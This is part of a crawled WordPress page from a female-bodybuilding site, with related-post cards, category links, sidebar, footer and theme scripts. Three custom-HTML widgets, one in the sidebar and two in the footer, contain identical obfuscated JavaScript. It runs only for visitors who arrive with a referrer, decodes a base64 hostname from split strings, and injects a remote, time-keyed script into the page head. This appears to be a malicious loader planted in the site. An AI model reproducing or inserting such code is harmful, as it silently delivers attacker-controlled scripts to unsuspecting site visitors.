                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/female-muscle-business/" alt="View all posts in Female Muscle Business"> 
                                 Female Muscle Business
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/figure/" alt="View all posts in Figure"> 
                                 Figure
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/galleries/figure-galleries/" alt="View all posts in Figure"> 
                                 Figure
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/fitness/" alt="View all posts in Fitness"> 
                                 Fitness
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/galleries/" alt="View all posts in Galleries"> 
                                 Galleries
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/galleries/graphics/" alt="View all posts in Graphics"> 
                                 Graphics
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/health/gym-and-covid-19/" alt="View all posts in Gym and COVID-19"> 
                                 Gym and COVID-19
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/gymnastics/" alt="View all posts in Gymnastics"> 
                                 Gymnastics
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/health/" alt="View all posts in Health"> 
                                 Health
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/health/healthy-mind/" alt="View all posts in Healthy Mind"> 
                                 Healthy Mind
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/galleries/homegrown/" alt="View all posts in Homegrown"> 
                                 Homegrown
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/contests-coverage/ifbb/" alt="View all posts in IFBB"> 
                                 IFBB
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/in-the-news/in-memory-of/" alt="View all posts in In Memory Of"> 
                                 In Memory Of
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/in-the-news/" alt="View all posts in In The News"> 
                                 In The News
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/lori-braun/" alt="View all posts in Lori Braun"> 
                                 Lori Braun
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/galleries/loris-favorites/" alt="View all posts in Loris Favorites"> 
                                 Loris Favorites
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/mma/" alt="View all posts in MMA"> 
                                 MMA
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/lori-braun/musclehead-satire/" alt="View all posts in Musclehead Satire"> 
                                 Musclehead Satire
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/galleries/music-videos/" alt="View all posts in Music Videos"> 
                                 Music Videos
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/contests-coverage/npc/" alt="View all posts in NPC"> 
                                 NPC
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/health/nutrition/" alt="View all posts in Nutrition"> 
                                 Nutrition
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/contests-coverage/olympia/" alt="View all posts in Olympia"> 
                                 Olympia
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/physique/" alt="View all posts in Physique"> 
                                 Physique
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/powerlifters/" alt="View all posts in Powerlifters"> 
                                 Powerlifters
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/galleries/retro/" alt="View all posts in Retro"> 
                                 Retro
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/health/sex/" alt="View all posts in Sex"> 
                                 Sex
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/strong-woman/" alt="View all posts in Strong Woman"> 
                                 Strong Woman
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/lori-braun/stuff/" alt="View all posts in Stuff"> 
                                 Stuff
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/lori-braun/throwback-thursday/" alt="View all posts in Throwback Thursday"> 
                                 Throwback Thursday
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/video-clips/" alt="View all posts in Video Clips"> 
                                 Video Clips
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/health/weight-loss/" alt="View all posts in Weight Loss"> 
                                 Weight Loss
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/weightlifting/" alt="View all posts in Weightlifting"> 
                                 Weightlifting
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/wrestling/" alt="View all posts in Wrestling"> 
                                 Wrestling
                             </a>        </div>
         
                                                                                                                  <h4 class="title sm mb-0"> <a href="https://femalemuscle.com/athletes/too-big-for-figure-too-small-for-bodybuilding/" title="Permalink to: BILL DOBBINS REPRINT 10/17: TOO BIG FOR FIGURE, TOO SMALL FOR BODYBUILDING">
                                              BILL DOBBINS REPRINT 10/17: TOO BIG FOR FIGURE, TOO SMALL FOR BODYBUILDING</a> </h4> 
                                      <div class="bs-blog-meta">
                                            <span class="bs-author"> 
        <a class="auth" href="https://femalemuscle.com/author/lori/"> 
        <img alt='' src='https://secure.gravatar.com/avatar/acee5f2b7f31f94edd8bc062f8f1fae3a5eb25d8c58cbad1479fdf1d39b6f468?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/acee5f2b7f31f94edd8bc062f8f1fae3a5eb25d8c58cbad1479fdf1d39b6f468?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>Lori Braun 
        </a>
    </span>
      
      <span class="bs-blog-date">
            <a href="https://femalemuscle.com/2026/01/"><time datetime="">January 5, 2026</time></a>
      </span>
                                       </div>
                                    </div>
                                  </div>
                                  </div>
                                <!-- blog -->
                                                                      <!-- blog -->
                                  <div class="col-md-4">
                                  <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://femalemuscle.com/wp-content/uploads/2022/05/lousnk.png');" >
                                    <a class="link-div" href="https://femalemuscle.com/athletes/100-top-fitness-influencers-on-social-media/"></a>
                                    <div class="inner">
                                                                                        <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/" alt="View all posts in Athletes"> 
                                 Athletes
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/bikini/" alt="View all posts in Bikini"> 
                                 Bikini
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/bodybuilding/" alt="View all posts in Bodybuilding"> 
                                 Bodybuilding
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/celebrity/" alt="View all posts in Celebrity"> 
                                 Celebrity
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/in-the-news/" alt="View all posts in In The News"> 
                                 In The News
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/lori-braun/" alt="View all posts in Lori Braun"> 
                                 Lori Braun
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/meet-athletic-women/" alt="View all posts in meet athletic women"> 
                                 meet athletic women
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/news/" alt="View all posts in News"> 
                                 News
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/lori-braun/stuff/" alt="View all posts in Stuff"> 
                                 Stuff
                             </a>        </div>
         
                                                                                                                  <h4 class="title sm mb-0"> <a href="https://femalemuscle.com/athletes/100-top-fitness-influencers-on-social-media/" title="Permalink to: 100 Top Fitness Influencers on Social Media">
                                              100 Top Fitness Influencers on Social Media</a> </h4> 
                                      <div class="bs-blog-meta">
                                            <span class="bs-author"> 
        <a class="auth" href="https://femalemuscle.com/author/lori/"> 
        <img alt='' src='https://secure.gravatar.com/avatar/acee5f2b7f31f94edd8bc062f8f1fae3a5eb25d8c58cbad1479fdf1d39b6f468?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/acee5f2b7f31f94edd8bc062f8f1fae3a5eb25d8c58cbad1479fdf1d39b6f468?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>Lori Braun 
        </a>
    </span>
      
      <span class="bs-blog-date">
            <a href="https://femalemuscle.com/2023/02/"><time datetime="">February 21, 2023</time></a>
      </span>
                                       </div>
                                    </div>
                                  </div>
                                  </div>
                                <!-- blog -->
                                                                      <!-- blog -->
                                  <div class="col-md-4">
                                  <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://femalemuscle.com/wp-content/uploads/2019/02/IMG_8065.jpg');" >
                                    <a class="link-div" href="https://femalemuscle.com/athletes/dark-origins-of-valentines-day/"></a>
                                    <div class="inner">
                                                                                        <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/" alt="View all posts in Athletes"> 
                                 Athletes
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/celebrity/" alt="View all posts in Celebrity"> 
                                 Celebrity
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/lori-braun/" alt="View all posts in Lori Braun"> 
                                 Lori Braun
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/lori-braun/stuff/" alt="View all posts in Stuff"> 
                                 Stuff
                             </a>        </div>
         
                                                                                                                  <h4 class="title sm mb-0"> <a href="https://femalemuscle.com/athletes/dark-origins-of-valentines-day/" title="Permalink to: Dark Origins Of Valentine&#8217;s Day">
                                              Dark Origins Of Valentine&#8217;s Day</a> </h4> 
                                      <div class="bs-blog-meta">
                                            <span class="bs-author"> 
        <a class="auth" href="https://femalemuscle.com/author/lori/"> 
        <img alt='' src='https://secure.gravatar.com/avatar/acee5f2b7f31f94edd8bc062f8f1fae3a5eb25d8c58cbad1479fdf1d39b6f468?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/acee5f2b7f31f94edd8bc062f8f1fae3a5eb25d8c58cbad1479fdf1d39b6f468?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>Lori Braun 
        </a>
    </span>
      
      <span class="bs-blog-date">
            <a href="https://femalemuscle.com/2023/02/"><time datetime="">February 14, 2023</time></a>
      </span>
                                       </div>
                                    </div>
                                  </div>
                                  </div>
                                <!-- blog -->
                                                                </div>
                          </div>
                    </div>
                    <!--End bs-realated-slider -->
                  <div id="comments" class="comments-area bs-card-box p-4">
	
		<p class="no-comments">Comments are closed.</p>
	</div><!-- #comments -->      </div>
             <!--sidebar-->
          <!--col-lg-3-->
            <aside class="col-lg-3">
                  		<div id="sidebar-right" class="bs-sidebar  bs-sticky ">
		<div id="search-3" class="bs-widget widget_search"><form role="search" method="get" class="search-form" action="https://femalemuscle.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div id="custom_html-112" class="widget_text bs-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div id="block-2" class="bs-widget widget_block"><div class="popular-posts"><h2>Recent Popular Posts</h2><div class="popular-posts-sr"><style>.wpp-midnight { counter-reset: wpp-counter; margin-left: 0; margin-right: 0; padding: 0; border-right: 6px solid rgb(0, 51, 51); box-sizing: border-box; } .wpp-midnight li { position: relative; display: flex; align-items: center; counter-increment: wpp-counter; position: relative; list-style: none; margin: 0; padding: 15px 15px 15px 0; background: rgba(0, 51, 51, calc((((var(--total-items) - (var(--item-position) - 1)) * 100)/var(--total-items))/100)); box-sizing: border-box; } .in-preview-mode .wpp-midnight li { margin: 0; padding: 15px 15px 15px 0; } .wpp-midnight li .item-position::before { display: inline-block; flex: 1 0 0; content: counter(wpp-counter); color: rgba(255, 255, 255, 0.3); width: 40px; font-size: 18px; font-weight: 700; letter-spacing: -1px; text-align: center; } .wpp-midnight li .item-data .wpp-post-title { display: block; font-size: 15px; font-weight: 700; line-height: 1.3; } .wpp-midnight li .item-data a { color: #eee; text-decoration: none; } .wpp-midnight li .item-data a:hover { text-decoration: underline; }</style>
<ul class="wpp-list wpp-midnight">
<li class="" style="--item-position: 1;--total-items: 10"><div class="item-position"></div> <div class="item-data"><a href="https://femalemuscle.com/lori-braun/stuff/fantasy-muscle-female-muscle-growth-stories/" class="wpp-post-title" target="_self">Fantasy Muscle: Female Muscle Growth Stories</a></div></li>
<li class="" style="--item-position: 2;--total-items: 10"><div class="item-position"></div> <div class="item-data"><a href="https://femalemuscle.com/in-the-news/in-memory-of/in-memory-of-lynn-mccrossin/" class="wpp-post-title" target="_self">In Memory of Lynn McCrossin</a></div></li>
<li class="" style="--item-position: 3;--total-items: 10"><div class="item-position"></div> <div class="item-data"><a href="https://femalemuscle.com/athletes/bodybuilding/where-are-they-now-tina-lockwood/" class="wpp-post-title" target="_self">Where are they now – Tina Lockwood</a></div></li>
<li class="" style="--item-position: 4;--total-items: 10"><div class="item-position"></div> <div class="item-data"><a href="https://femalemuscle.com/athletes/heidi-vuorela/" class="wpp-post-title" target="_self">Heidi Vuorela New Video &amp; Huge Photo Gallery</a></div></li>
<li class="" style="--item-position: 5;--total-items: 10"><div class="item-position"></div> <div class="item-data"><a href="https://femalemuscle.com/athletes/top-50-hottest-female-athletes-of-2018/" class="wpp-post-title" target="_self">Top 50 Hottest Female Athletes</a></div></li>
<li class="" style="--item-position: 6;--total-items: 10"><div class="item-position"></div> <div class="item-data"><a href="https://femalemuscle.com/athletes/schmoes/" class="wpp-post-title" target="_self">Schmoes</a></div></li>
<li class="" style="--item-position: 7;--total-items: 10"><div class="item-position"></div> <div class="item-data"><a href="https://femalemuscle.com/in-the-news/in-memory-of/ifbb-pro-sharon-marvel-has-passed/" class="wpp-post-title" target="_self">IFBB Pro Sharon Marvel Has Passed</a></div></li>
<li class="" style="--item-position: 8;--total-items: 10"><div class="item-position"></div> <div class="item-data"><a href="https://femalemuscle.com/lori-braun/musclehead-satire/tosh-o-lady-muscles/" class="wpp-post-title" target="_self">Tosh.O: Lady Muscles</a></div></li>
<li class="" style="--item-position: 9;--total-items: 10"><div class="item-position"></div> <div class="item-data"><a href="https://femalemuscle.com/athletes/nahla-monroe-get-bodied-click-here-for-complete-gallery/" class="wpp-post-title" target="_self">Nahla Monroe: Get Bodied! (click here for complete gallery)</a></div></li>
<li class="" style="--item-position: 10;--total-items: 10"><div class="item-position"></div> <div class="item-data"><a href="https://femalemuscle.com/uncategorized/top-10-fbb-onlyfans-muscle-girl-onlyfans-in-2023/" class="wpp-post-title" target="_self">Top 10 FBB OnlyFans &amp; Muscle Girl OnlyFans in 2023</a></div></li>

</ul>
</div></div></div>	</div>            </aside>
          <!--/col-lg-3-->
      <!--/sidebar-->
          </div>
    <!--/row-->
  </div>
  <!--/container-->
</main> 
<!--==================== FOOTER AREA ====================-->
        <footer> 
            <div class="overlay" style="background-color: ;">
                <!--Start bs-footer-widget-area-->
                                <div class="bs-footer-widget-area">
                    <div class="container">
                        <div class="row">
                          <div id="avada-vertical-menu-widget-2" class="col-md-4 rotateInDownLeft animated bs-widget avada_vertical_menu"><style>#fusion-vertical-menu-widget-avada-vertical-menu-widget-2 ul.menu li a {font-size:18px;}</style><nav id="fusion-vertical-menu-widget-avada-vertical-menu-widget-2" class="fusion-vertical-menu-widget fusion-menu hover left no-border" aria-label="Secondary Navigation: "><ul id="menu-vertical" class="menu"><li id="menu-item-67899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67899"><a href="https://femalemuscle.com/about-us/"><span class="link-text"> About Us</span><span class="arrow"></span></a></li><li id="menu-item-71239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71239"><a href="https://femalemuscle.com/femalemuscle-talk-800-222-3539-flex/"><span class="link-text"> GYMCHAT.LIVE</span><span class="arrow"></span></a></li><li id="menu-item-71237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71237"><a href="https://femalemuscle.com/privacy/"><span class="link-text"> Privacy</span><span class="arrow"></span></a></li><li id="menu-item-71238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71238"><a href="https://femalemuscle.com/contact-us/"><span class="link-text"> Contact Us</span><span class="arrow"></span></a></li></ul></nav></div><div id="custom_html-115" class="widget_text col-md-4 rotateInDownLeft animated bs-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div id="custom_html-113" class="widget_text col-md-4 rotateInDownLeft animated bs-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                                 <div class="bs-footer-bottom-area">
                    <div class="container">
                        <div class="divide-line"></div>
                        <div class="row align-items-center">
                            <div class="col-md-6">
                              <div class="footer-logo">
                                                                  <div class="site-branding-text">
                                <p class="site-title-footer"> <a href="https://femalemuscle.com/" rel="home">FemaleMuscle.Com</a></p>
                                <p class="site-description-footer"></p>
                                </div>
                              </div>
                            </div>
                          <!--col-md-3-->
		                          <div class="col-md-6">
              <ul class="bs-social justify-content-center justify-content-md-end">
                                      <li><a  href="#"><i class="fab fa-facebook"></i></a></li>
                                            <li><a  href="#"><i class="fab fa-twitter"></i></a></li>
                                            <li><a  href="#"><i class="fab fa-instagram"></i></a></li>
                                            <li><a  href="#"><i class="fab fa-youtube"></i></a></li>
                                            <li><a  href="#"><i class="fab fa-telegram"></i></a></li>
                                    </ul>
            </div>
            				<!--/col-md-3-->
                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                <!--End bs-footer-widget-area-->

                              <div class="bs-footer-copyright">
                    <div class="container">
                        <div class="row">
                                                       <div class="col-md-12 text-center">
                              <p class="mb-0">
                                Copyright &copy; All rights reserved                                <span class="sep"> | </span>
                                <a href="https://themeansar.com/free-themes/blogus/" target="_blank">Blogus</a> by <a href="https://themeansar.com" target="_blank">Themeansar</a>.                                 </a>
                                </p>
                            </div>
                                                      </div>
                        </div>
                    </div>
                </div> 
                            </div>
            <!--/overlay-->
        </footer>
        <!--/footer-->
    </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
      <a href="#" class="bs_upscr bounceInup animated"><i class="fa fa-angle-up"></i></a> 
    <!--/Scroll To Top-->
    <!-- Modal -->
  <div class="modal fade bs_model" id="exampleModal" data-bs-keyboard="true" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-hidden="true">
    <div class="modal-dialog  modal-lg modal-dialog-centered">
      <div class="modal-content">
        <div class="modal-header">
          <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"><i class="fa fa-times"></i></button>
        </div>
        <div class="modal-body">
          <form role="search" method="get" class="search-form" action="https://femalemuscle.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>        </div>
      </div>
    </div>
  </div>
<!-- /Modal -->
<!-- /Scroll To Top -->

		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/blogpaper\/*","\/wp-content\/themes\/blogus\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://femalemuscle.com/wp-admin/admin-ajax.php";
</script>
<style>
    footer .footer-logo img{
        width: 210px;
        height: 70px;
    } 
</style>
<style type="text/css">
/*==================== Top Bar color ====================*/
.bs-head-detail
{
  background: ;
}

.bs-head-detail .top-date, .bs-head-detail
{
	color: ; 
}
/*==================== Menu color ====================*/
.navbar-wp
{
  background: ;
}

.bs-default .navbar-wp .navbar-nav > li > a{
	background: ;
	color: ; 
}

.bs-default .navbar-wp .navbar-nav > li > a:hover{
	color: ; 
}

.navbar-wp .dropdown-menu > li > a {
    background: #fff;
	color: ;
}
.navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus {
    background: ;
	color: ;
}
.bs-default .navbar-collapse ul, .navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus {
    background: ;
}
/*=================== Subscribe Button Color ===================*/

	.desk-header .btn-subscribe{
	background: ;
	color: ;
	border-color: ;
	}
	.desk-header .btn-subscribe:hover{
	background: ;
	color: ;
	border-color: ;
	}
/*=================== Breadeking News Color ===================*/
.bs-latest-news
{
	background: ;
}

.bs-latest-news .bs-latest-news-slider a
{
	color: ; 
}

/*=================== Slider Color ===================*/
.homemain .bs-slide.overlay:before{
	background-color: #00000099;
} 
.bs-slide .inner .title a
{
	color: ;
}

.bs-slide .inner .title{
	font-size: 50px;
} 
</style>
		<script type="text/javascript">
		(function($) {
		  "use strict";
		
		  document.documentElement.setAttribute("data-theme", " ");
		  document.getElementById("switch").checked = false;
		  localStorage.setItem("data-theme", '')
		
		})(jQuery); 
		</script>
		



	<script type="text/javascript">
		let theme = localStorage.getItem('data-theme');
		const checkbox = document.getElementById("switch");
		const changeThemeToDark = () =>{
			document.documentElement.setAttribute("data-theme", "dark")
			document.getElementById("switch").checked = true;
			localStorage.setItem("data-theme", "dark")
			//console.log("I give you dark")
			document.querySelector(".site-title a").style.color = '#fff';
			document.querySelector(".site-description").style.color = '#fff';

			// For Responsive
			document.querySelector(".m-header .site-title a").style.color = '#fff';
			document.querySelector(".m-header .site-description").style.color = '#fff';
		}

		const changeThemeToLight = () =>{
			document.documentElement.setAttribute("data-theme", "")
			localStorage.setItem("data-theme", '')
			//console.log("I give you light")
			document.querySelector(".site-title a").style.color = '#000';
			document.querySelector(".site-description").style.color = '#000'; 

			// For Responsive
			document.querySelector(".m-header .site-title a").style.color = '#000';
			document.querySelector(".m-header .site-description").style.color = '#000';
		}

		if(theme === 'dark'){
			changeThemeToDark()
		}else{
			changeThemeToLight()
		}

		checkbox.addEventListener('change', ()=> {
			let theme = localStorage.getItem('data-theme');
			if (theme ==='dark'){
				changeThemeToLight()
			}else{
				changeThemeToDark()
			}
		
		});
	  
	</script>

		<style>
		.site-branding-text p , .site-title a {
			color: ;
		} 

		.m-header .site-title a, .m-header .site-description {
			color: ;
		}
		
	</style>
	<script type="text/javascript">
Sticksy.initializeAll('.bs-sticky', {topSpacing: 0}, { listen: true });
</script>
<style>
.site-branding-text p, .site-title a{
	font-weight:700;
	font-family:Jost; 
}
.navbar-wp .navbar-nav > li> a, .navbar-wp .dropdown-menu > li > a{ 
	font-family:Jost; 
}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://femalemuscle.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.6' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://femalemuscle.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/femalemuscle.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://femalemuscle.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://femalemuscle.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.6" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://femalemuscle.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.6" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://femalemuscle.com/wp-content/plugins/wolf-custom-post-meta/assets/js/lib/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="wolf-custom-post-meta-js-extra">
/* <![CDATA[ */
var WolfCustomPostMetaJSParams = {"ajaxUrl":"https:\/\/femalemuscle.com\/wp-admin\/admin-ajax.php","themeSlug":"blogus"};
/* ]]> */
</script>
<script type="text/javascript" src="https://femalemuscle.com/wp-content/plugins/wolf-custom-post-meta/assets/js/wcpm.min.js?ver=1.0.3" id="wolf-custom-post-meta-js"></script>
<script type="text/javascript" src="https://femalemuscle.com/wp-content/plugins/wolf-facebook-page-box/assets/js/wfpb.js?ver=1.0.9" id="wolf-facebook-page-box-js"></script>
<script type="text/javascript" id="wolf-facebook-page-box-js-after">
/* <![CDATA[ */
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.8";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
/* ]]> */
</script>
<script type="text/javascript" src="https://femalemuscle.com/wp-content/plugins/f2-tumblr-widget/js/widget.js?ver=6.8.3" id="f2-tumblr-widget-script-js"></script>
<script type="text/javascript" src="https://femalemuscle.com/wp-content/themes/blogus/js/dark.js?ver=6.8.3" id="blogus-dark-js"></script>
<script type="text/javascript" src="https://femalemuscle.com/wp-content/themes/blogus/js/custom.js?ver=6.8.3" id="blogus_custom-js-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9be57a3b1c9e1210',t:'MTc2ODQ4MTIwMi4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://femalemuscle.com/cdn-cgi/challenge-platform/scripts/jsd/main.js
body_size: 4766
content:
